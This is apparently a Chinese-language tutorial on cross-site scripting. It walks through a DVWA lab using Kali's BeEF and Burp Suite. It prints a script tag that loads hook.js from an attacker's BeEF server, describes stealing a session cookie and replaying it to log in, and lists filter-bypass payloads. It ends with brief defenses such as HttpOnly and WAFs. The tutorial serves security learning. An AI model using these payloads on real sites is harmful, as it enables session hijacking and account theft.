what
xss漏洞----跨站脚本攻击(Cross Site Scripting),攻击者在网页中注入恶意脚本代码,使受害者在浏览器中运行该脚本,从而达到攻击目的。
分类
反射型---最常见,最广泛
用户将带有恶意代码的url打开,网站服务端将恶意代码从 URL 中取出,拼接在 HTML 中返回给浏览器。浏览器响应并执行恶意代码
存储型---危害大,难察觉
与前者本质区别是:前者是将恶意代码以payload形式写入url,只有在受害者点击该url会执行恶意代码,所以反射型也就在非持久型。而存储型是直接将恶意代码通过评论,注册等方式存入web服务器,只要查询到数据库中被污染的内容,都会被执行恶意代码,因此存储型也叫持久型。
DOM型---鸡肋
如何判断网站是否有xss漏洞
最简单的就是执行javascript弹出代码,若成功弹出说明网站对于JavaScript代码没有过滤(弹窗(恶意代码)在当前页面执行说明该页面为回显点),

反射型回显点一般就是请求提交后的响应页面,但是存储型并非能直接响应(如在评论中写入恶意代码,但是xss却在管理员在管理后台时才触发,管理后台则是存在xss漏洞,这种预先注入payload的方式叫做----xss盲打,是否触发可以根据beef等平台监测)
危害
网络钓鱼,盗取各种用户账户。
窃取用户的cookies资料,从而获取用户隐私信息。
弹出广告页面,获取相关利益。
劫持用户会话,执行任意操作。
传播蠕虫病毒。
beef平台盗取cookie实现免登录
环境+工具
dvwa靶场xss漏洞(low security)

kali beef-xss(自带但是需要安装,第一次加载会让我们修改密码 默认账号密码都是beef)
kali burp suite

<script src="http://<IP>:3000/hook.js"></script>
将IP换为kali IP 写入dvwa中
 注意要改一下长度,默认50写入不全代码
注意要改一下长度,默认50写入不全代码

http://127.0.0.1:3000/ui/pane


执行beef-xss加载完后默认进入这个页面要你输入账号密码,然后上图是进入后的页面显示在线网页的IP就是靶场的IP,若没有显示可以刷新看看,或在Current-Commands-get-cooike重新获取一下,注意要点击右下角才能获取cookie,这些变化会直接更新Details

 注意这里uri/referrer的地址一致,在这里我把uri理解为回显点的网页地址 referrer为注入恶意代码的地址,说明xss写入点与触发点在同一处
注意这里uri/referrer的地址一致,在这里我把uri理解为回显点的网页地址 referrer为注入恶意代码的地址,说明xss写入点与触发点在同一处
---这是我理解的,因为在efcums靶场xss注入评论中后需要在后台管理时才能触发,那里显示 referrer的地址为评论的地址 而uri为后台管理地址




打开kali中的burp suit通过自带浏览器(open browser)进行抓包---注意要点击小齿轮设置关闭沙箱要不然浏览器打不开
 我们将beef平台的uri地址加载发现是跳到登录界面,这是因为我们还没有载入cookie信息,我们开启拦截再在该页面重新加载一次uri
我们将beef平台的uri地址加载发现是跳到登录界面,这是因为我们还没有载入cookie信息,我们开启拦截再在该页面重新加载一次uri

 这时拦截到的包是有cookie信息的,我们需要beef平台的cookie换到这里放包
这时拦截到的包是有cookie信息的,我们需要beef平台的cookie换到这里放包
好玩的,实用的


弹窗


重定向页面


功能颜色标识
beef-XSS使用四种颜色来标识功能的可用性。
- 「绿色」:可以运行,且用户不会感觉出异常
- 「橙色」:可以运行,但用户可能感到异常(弹窗等)
- 「灰色」:未验证,不确定是否可以使用
- 「红色」:不可用
攻防
很多网站可能直接就禁止JavaScript的注入,通过基本变形看看是否绕过
大小写
空格/换行
安全过滤函数--<scr<script>ipt>alert(document.domain)</script>
编码绕过---HTML 实体编码的字符
----以上是防守兼备互相提示
HTTP only----Cookie 的 HtpOnly 属性,其作用是让客户端 JavaScript 代码不能读取 Cookie.但是在 HTTP 请求中还是会正常发送 Cookie
waf---输入过滤 输出转义 内置安全机制